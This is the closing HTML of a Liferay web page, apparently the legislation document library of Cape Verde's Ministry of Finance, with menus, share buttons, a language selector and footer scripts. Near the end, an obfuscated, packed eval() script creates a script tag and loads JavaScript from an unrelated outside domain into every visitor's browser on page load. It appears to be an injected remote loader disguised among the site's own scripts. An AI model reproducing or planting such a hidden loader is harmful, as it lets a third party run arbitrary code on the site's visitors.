href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=KA212nMn" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=KA212nMn" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769227926341"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
